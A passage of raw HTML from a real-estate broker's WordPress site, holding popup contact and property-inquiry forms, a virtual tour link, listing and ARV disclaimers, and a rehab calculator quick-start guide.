    <input type="tel" id="field_e2dmx" name="item_meta[195]" value=""  data-reqmsg="Phone Number cannot be blank." aria-required="true" data-invmsg="Phone Number is invalid" aria-invalid="false" pattern="((\+\d{1,3}(-|.| )?\(?\d\)?(-| |.)?\d{1,5})|(\(?\d{2,6}\)?))(-|.| )?(\d{3,4})(-|.| )?(\d{4})(( x| ext)\d{1,5}){0,1}$"  />
    
    
</div>
<div id="frm_field_196_container" class="frm_form_field form-field  frm_top_container">
    <label for="field_793nj" class="frm_primary_label">Message
        <span class="frm_required"></span>
    </label>
    <textarea name="item_meta[196]" id="field_793nj" rows="5"  data-invmsg="Message is invalid" aria-invalid="false"  ></textarea>
    
    
</div>
<input type="hidden" name="item_meta[230]" id="field_tid4" value=""     />
<input type="hidden" name="item_meta[197]" id="field_dusec" value=" "  data-frmval=" "   />
<input type="hidden" name="item_meta[236]" id="field_274qh" value=""     />
<input type="hidden" name="item_meta[224]" id="field_4yzqi" value="no"  data-frmval="no"   />
	<input type="hidden" name="item_key" value="" />
	<input name="frm_state" type="hidden" value="yG380paRT5MYKAiRNxbrLeLLHjDPzZTfQWG4Adzp7K4=" /><div class="frm_submit">

<button class="frm_button_submit frm_final_submit" type="submit"   formnovalidate="formnovalidate">Submit</button>

</div></div>
</fieldset>
</div>

</form>
</div>
</div>
</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<div 
	id="pum-1264" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-140 pum-theme-enterprise-blue popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:1264,&quot;slug&quot;:&quot;see-virtual-tour&quot;,&quot;theme_id&quot;:140,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.see-virtual-tour-button&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_left&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;true&quot;,&quot;esc_press&quot;:&quot;true&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-1264" class="pum-container popmake theme-140 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<h3 style="text-align: center">Virtual Tour</h3>
<div id="property-virtual-tour-wrapper"></div>
<div style="margin-top: 20px; text-align: center">
See Virtual Tours of this and other properties<br />
<br />
<a class="button small custom-hex" href="/virtual-tours/" target="_self" style="background-color:alt !important;">Click Here For Access</a>
</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<div 
	id="pum-1298" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-140 pum-theme-enterprise-blue popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:1298,&quot;slug&quot;:&quot;disclosure&quot;,&quot;theme_id&quot;:140,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.disclosure-button&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_left&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-1298" class="pum-container popmake theme-140 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div id="listing-disclaimer">
<div class="wp_listings_disclaimer">
<img decoding="async" class="broker-reciprocity" src="https://www.homedealrealty.com/wp-content/uploads/2016/08/broker-reciprocity-logo-e1471637440900.png" alt="broker reciprocity" width="138" height="30" />* HomeDeal Realty LLC participates in the Internet Data Exchange (IDX) program, allowing display of other broker’s listings on this site. This may not include all listings currently available. Information is deemed reliable but not guaranteed. Information provided is for potential buyer’s use and may not be used for any purpose other than to identify prospective properties buyers may be interested in purchasing. Information last updated on <span id="property-post-date"></span>. HomeDeal Realty LLC is a licensed real estate broker and an active member of the Association of Realtors. We are offering to provide buyer broker services for the properties presented on this website. We are not the listing broker unless specifically specified in the property listing.
</div>
<div class="wp_listings_disclaimer">
<img decoding="async" class="estimted-arv-disclaimer" src="https://www.homedealrealty.com/wp-content/uploads/2016/08/arv.png" alt="arv" width="38" height="30" />** Estimated ARV (After-Repaired Value) is based on average square foot sale price of comparable property sales in the past 6 months in the surrounding area of subject property. HomeDeal Realty presents the estimated ARV for general information purposes only and does not warranty the accuracy of these estimates. Comparable sales information used to calculate estimated ARV has been obtained from third-party public records and is not independently verified. HomeDeal Realty recommends to all prospective buyers that they independently appraise properties and do not rely on the estimated ARV values posted on this site to make investment decisions. Buyers are encouraged to make careful estimate of the repairs needed for a specific home and incorporate this amount into your financial analysis.</div>
</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<div 
	id="pum-1248" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-140 pum-theme-enterprise-blue popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:1248,&quot;slug&quot;:&quot;get-more-info-about-this-property&quot;,&quot;theme_id&quot;:140,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.more-info-about-property&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_left&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;tiny&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;true&quot;,&quot;esc_press&quot;:&quot;true&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-1248" class="pum-container popmake theme-140 pum-responsive pum-responsive-tiny responsive size-tiny">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<h3 style="text-align: center">Request More Information about this Property</h3>
<div id="property-image-wrapper" style="overflow:hidden; max-width: 417px; max-height: 282px; margin: 20px auto"></div>
<div class="frm_forms " id="frm_form_24_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form  frm_pro_form " id="form_jxgz9" >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_hidden">Request more information about this property</legend>

<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="24" />
<input type="hidden" name="frm_hide_fields_24" id="frm_hide_fields_24" value="" />
<input type="hidden" name="form_key" value="jxgz9" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_24" name="frm_submit_entry_24" value="20c45fcc5c" /><input type="hidden" name="_wp_http_referer" value="/listings/jax-180508-02/" /><div id="frm_field_207_container" class="frm_form_field form-field  frm_required_field frm_top_container">
    <label for="field_qw9uk" class="frm_primary_label">First Name
        <span class="frm_required">*</span>
    </label>
    <input type="text" id="field_qw9uk" name="item_meta[207]" value=""  data-reqmsg="First Name cannot be blank." aria-required="true" data-invmsg="First Name is invalid" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_213_container" class="frm_form_field form-field  frm_required_field frm_top_container">
    <label for="field_elp19" class="frm_primary_label">Last Name
        <span class="frm_required">*</span>
    </label>
    <input type="text" id="field_elp19" name="item_meta[213]" value=""  data-reqmsg="Last Name cannot be blank." aria-required="true" data-invmsg="Last Name is invalid" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_208_container" class="frm_form_field form-field  frm_required_field frm_top_container">
    <label for="field_eo40e" class="frm_primary_label">Email Address
        <span class="frm_required">*</span>
    </label>
    <input type="email" id="field_eo40e" name="item_meta[208]" value=""  data-reqmsg="Email Address cannot be blank." aria-required="true" data-invmsg="Email Address is invalid" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_209_container" class="frm_form_field form-field  frm_required_field frm_top_container">
    <label for="field_nr4th" class="frm_primary_label">Phone Number
        <span class="frm_required">*</span>
    </label>
    <input type="tel" id="field_nr4th" name="item_meta[209]" value=""  data-reqmsg="Phone Number cannot be blank." aria-required="true" data-invmsg="Phone Number is invalid" aria-invalid="false" pattern="((\+\d{1,3}(-|.| )?\(?\d\)?(-| |.)?\d{1,5})|(\(?\d{2,6}\)?))(-|.| )?(\d{3,4})(-|.| )?(\d{4})(( x| ext)\d{1,5}){0,1}$"  />
    
    
</div>
<div id="frm_field_210_container" class="frm_form_field form-field  frm_top_container">
    <label for="field_4yw9u" class="frm_primary_label">Comments
        <span class="frm_required"></span>
    </label>
    <textarea name="item_meta[210]" id="field_4yw9u" rows="5"  data-invmsg="Comments is invalid" aria-invalid="false"  ></textarea>
    
    
</div>
<input type="hidden" name="item_meta[211]" id="field_m8nfg" value=""     />
<input type="hidden" name="item_meta[229]" id="field_tid2" value=""     />
<input type="hidden" name="item_meta[214]" id="field_cmqfv" value="Unassigned"  data-frmval="Unassigned"   />
<input type="hidden" name="item_meta[222]" id="field_4d0lw" value="no"  data-frmval="no"   />
	<input type="hidden" name="item_key" value="" />
	<input name="frm_state" type="hidden" value="yG380paRT5MYKAiRNxbrLeLLHjDPzZTfQWG4Adzp7K4=" /><div class="frm_submit">

<button class="frm_button_submit frm_final_submit" type="submit"   formnovalidate="formnovalidate">Submit</button>

</div></div>
</fieldset>
</div>

</form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<div 
	id="pum-1186" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-140 pum-theme-enterprise-blue popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:1186,&quot;slug&quot;:&quot;sample-virtual-tour&quot;,&quot;theme_id&quot;:140,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;#see-sample-virtual-tour&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_left&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;true&quot;,&quot;esc_press&quot;:&quot;true&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-1186" class="pum-container popmake theme-140 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p><iframe style="margin: 0 auto; display: block; max-width: 853px; height: 480px; width: 100%" src="https://www.youtube.com/embed/OPreyaTGlW4?rel=0&amp;showinfo=0" frameborder="0" allowfullscreen></iframe></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<div 
	id="pum-328" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_328"
	class="pum pum-overlay pum-theme-140 pum-theme-enterprise-blue popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:328,&quot;slug&quot;:&quot;questions-contact-us&quot;,&quot;theme_id&quot;:140,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;#questions-contact-us&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_left&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;tiny&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;true&quot;,&quot;esc_press&quot;:&quot;true&quot;,&quot;f4_press&quot;:&quot;true&quot;},&quot;click_open&quot;:[]}}">

	<div id="popmake-328" class="pum-container popmake theme-140 pum-responsive pum-responsive-tiny responsive size-tiny">

				
							<div id="pum_popup_title_328" class="pum-title popmake-title">
				Questions? Contact US			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p><a href='javascript:void(0)' class="live-chat-button button large">Live Chat Now</a></p>
<p>(or)</p>
<div class="frm_forms " id="frm_form_9_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form  frm_pro_form  frm_ajax_submit " id="form_rnv5v" >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_hidden">Request more information about property</legend>

<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="9" />
<input type="hidden" name="frm_hide_fields_9" id="frm_hide_fields_9" value="" />
<input type="hidden" name="form_key" value="rnv5v" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_9" name="frm_submit_entry_9" value="20c45fcc5c" /><input type="hidden" name="_wp_http_referer" value="/listings/jax-180508-02/" /><div id="frm_field_102_container" class="frm_form_field frm_section_heading form-field ">
<h3 class="frm_pos_top frm_section_spacing">Contact me by...</h3>


</div>
<div id="frm_field_99_container" class="frm_form_field form-field  frm_none_container vertical_radio">
    <label  class="frm_primary_label">Contact me by...
        <span class="frm_required"></span>
    </label>
    <div class="frm_opt_container">		<div class="frm_radio" id="frm_radio_99-0">			<label  for="field_x2z7x-0">
					<input type="radio" name="item_meta[99]" id="field_x2z7x-0" value="Phone"
		   data-invmsg="Contact me by... is invalid" aria-invalid="false"  /> Phone</label></div>
		<div class="frm_radio" id="frm_radio_99-1">			<label  for="field_x2z7x-1">
					<input type="radio" name="item_meta[99]" id="field_x2z7x-1" value="Text"
		   data-invmsg="Contact me by... is invalid" aria-invalid="false"  /> Text</label></div>
		<div class="frm_radio" id="frm_radio_99-2">			<label  for="field_x2z7x-2">
					<input type="radio" name="item_meta[99]" id="field_x2z7x-2" value="Email"
		   data-invmsg="Contact me by... is invalid" aria-invalid="false"  /> Email</label></div>
</div>
    
    
</div>
<div id="frm_field_175_container" class="frm_form_field form-field  frm_required_field frm_top_container frm_first frm_half">
    <label for="field_xcsvk" class="frm_primary_label">First Name
        <span class="frm_required">*</span>
    </label>
    <input type="text" id="field_xcsvk" name="item_meta[175]" value=""  data-reqmsg="First Name cannot be blank." aria-required="true" data-invmsg="First Name is invalid" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_174_container" class="frm_form_field form-field  frm_top_container frm_half">
    <label for="field_6ex2r" class="frm_primary_label">Last Name
        <span class="frm_required"></span>
    </label>
    <input type="text" id="field_6ex2r" name="item_meta[174]" value=""  data-invmsg="Last Name is invalid" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_185_container" class="frm_form_field form-field  frm_top_container">
    <label for="field_4tlhk" class="frm_primary_label">Phone Number
        <span class="frm_required"></span>
    </label>
    <input type="tel" id="field_4tlhk" name="item_meta[185]" value=""  data-invmsg="Phone Number is invalid" aria-invalid="false" pattern="((\+\d{1,3}(-|.| )?\(?\d\)?(-| |.)?\d{1,5})|(\(?\d{2,6}\)?))(-|.| )?(\d{3,4})(-|.| )?(\d{4})(( x| ext)\d{1,5}){0,1}$"  />
    
    
</div>
<div id="frm_field_176_container" class="frm_form_field  frm_html_container form-field">Best time to contact</div>
<div id="frm_field_177_container" class="frm_form_field form-field  frm_top_container frm_first frm_half">
    <label for="field_ylmhr" class="frm_primary_label">Date
        <span class="frm_required"></span>
    </label>
    <input type="text" id="field_ylmhr" name="item_meta[177]" value="Today"  maxlength="15" data-frmval="Today" data-invmsg="Date is invalid" class="frm_date" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_178_container" class="frm_form_field form-field  frm_top_container frm_half">
    <label for="field_2it3h" class="frm_primary_label">Time (EST)
        <span class="frm_required"></span>
    </label>
    <div class="frm_time_wrap"><span dir="ltr">
<select aria-labelledby="field_2it3h_label" name="item_meta[178][H]" id="field_2it3h_H"  data-frmval="{&quot;H&quot;:&quot;&quot;,&quot;m&quot;:&quot;&quot;,&quot;A&quot;:&quot;&quot;}" data-invmsg="Time (EST) is invalid" class="auto_width frm_time_select" aria-invalid="false"  ><option value="" ></option><option value="9" >9</option><option value="10" >10</option><option value="11" >11</option><option value="12"  selected='selected'>12</option><option value="1" >1</option><option value="2" >2</option><option value="3" >3</option><option value="4" >4</option><option value="5" >5</option></select>
<span class="frm_time_sep">:</span>
<select aria-labelledby="field_2it3h_label" name="item_meta[178][m]" id="field_2it3h_m"  data-frmval="{&quot;H&quot;:&quot;&quot;,&quot;m&quot;:&quot;&quot;,&quot;A&quot;:&quot;&quot;}" data-invmsg="Time (EST) is invalid" class="auto_width frm_time_select auto_width frm_time_select" aria-invalid="false"  ><option value="" ></option><option value="00"  selected='selected'>00</option><option value="30" >30</option></select>
</span>
<select aria-labelledby="field_2it3h_label" name="item_meta[178][A]" id="field_2it3h_A"  data-frmval="{&quot;H&quot;:&quot;&quot;,&quot;m&quot;:&quot;&quot;,&quot;A&quot;:&quot;&quot;}" data-invmsg="Time (EST) is invalid" class="auto_width frm_time_select auto_width frm_time_select auto_width frm_time_select" aria-invalid="false"  ><option value="AM"  selected='selected'>AM</option><option value="PM" >PM</option></select>
</div>
    
    
</div>
<div id="frm_field_101_container" class="frm_form_field form-field  frm_inline_container">
    <label for="field_aca9y" class="frm_primary_label">Email Address
        <span class="frm_required"></span>
    </label>
    <input type="email" id="field_aca9y" name="item_meta[101]" value=""  data-invmsg="Email Address is invalid" aria-invalid="false"  />
    
    
</div>
<input type="hidden" name="item_meta[188]" id="field_llhg5" value="https://www.homedealrealty.com/listings/jax-180508-02/"  data-frmval="https://www.homedealrealty.com/listings/jax-180508-02/"   />
<input type="hidden" name="item_meta[189]" id="field_2yrlk" value=""     />
	<input type="hidden" name="item_key" value="" />
	<input name="frm_state" type="hidden" value="yG380paRT5MYKAiRNxbrLeLLHjDPzZTfQWG4Adzp7K4=" /><div class="frm_submit">

<input type="submit" value="Submit"  class="frm_final_submit" formnovalidate="formnovalidate" />
<img class="frm_ajax_loading" src="https://www.homedealrealty.com/wp-content/plugins/formidable/images/ajax_loader.gif" alt="Sending"/>

</div></div>
</fieldset>
</div>

</form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<div 
	id="pum-4376" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_4376"
	class="pum pum-overlay pum-theme-4510 pum-theme-enterprise-blue-2 popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:4376,&quot;slug&quot;:&quot;rehab-calculator-quick-startup-guide&quot;,&quot;theme_id&quot;:4510,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;#rehab-calculator-guide&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_left&quot;:false,&quot;position_right&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;tiny&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;true&quot;,&quot;esc_press&quot;:&quot;true&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-4376" class="pum-container popmake theme-4510 pum-responsive pum-responsive-tiny responsive size-tiny">

				
							<div id="pum_popup_title_4376" class="pum-title popmake-title">
				Rehab Calculator Quick Startup Guide			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p>When using the Rehab Calculator you have 3 options:</p>
<ol>
<li>
<div>
			Total Value: Enter a total value for estimated rehab in section (a) (Rehab Estimate)
		</div>
<div class="text-center">
			&#8211; or &#8211;
		</div>
</li>
<li>
<div>
			Major sections values: Enter a value for each of the major project sections (Project Startup, Demo, Exterior, Interior and Miscellaneous). These major project section values will total in section (a) above (Rehab Estimate).
		</div>
<div class="text-center">
			&#8211; and/or &#8211;
		</div>
</li>
<li>Sub-sections values (and/or combination of major section values): Open any of the major project sections (Project Startup, Demo, Exterior, Interior and Miscellaneous) to enter values 	for subsections of any or all of the major project sections. All of the values 	entered in the subsections will total to the major project section, which will then add to the other major project sections for a total value in section (a) above (Rehab Estimate). Please note some of the sub-sections can be drilled-down into greater detail by entering values for “sub-sub-sections”.</li>
</ol>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<div 
	id="pum-4519" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_4519"
	class="pum pum-overlay pum-theme-4510 pum-theme-enterprise-blue-2 popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:4519,&quot;slug&quot;:&quot;marketing-costs&quot;,&quot;theme_id&quot;:4510,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;#marketing-details&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_left&quot;:false,&quot;position_right&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;tiny&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;true&quot;,&quot;esc_press&quot;:&quot;true&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-4519" class="pum-container popmake theme-4510 pum-responsive pum-responsive-tiny responsive size-tiny">

				
							<div id="pum_popup_title_4519" class="pum-title popmake-title">
				Marketing Costs			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="frm_forms  with_frm_style frm_style_formidable-style" id="frm_form_54_container" >
